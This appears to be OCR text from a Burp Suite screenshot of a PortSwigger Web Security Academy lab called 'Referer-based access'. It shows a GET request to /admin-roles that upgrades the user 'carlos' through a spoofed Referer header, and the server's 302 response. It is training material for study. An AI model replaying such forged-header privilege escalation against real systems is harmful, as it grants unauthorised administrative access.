 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener p
1 https://0a82004003288a4b8... GET /admin-roles?username=carlos&a... ✓ 302 86 ✓ 79.125.84.16 11:48:43 17 ... 8081
2 https://0a82004003288a4b8... GET /admin 200 3421 HTML Referer-based access ... ✓ 79.125.84.16 11:48:45 17 ... 8081
3 https://0a82004003288a4b8... GET /academyLabHeader 101 147 ✓ 79.125.84.16 11:48:45 17 ... 8081
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
2 Host: 0a82004003288a4b803917c800f500eb.web-security-academy.net
3 Cookie: session=bQKNjpZ7yQHhMO2dzwXZpashRS9Wrjmr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a82004003288a4b803917c800f500eb.web-security-academy.net/a
dmin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes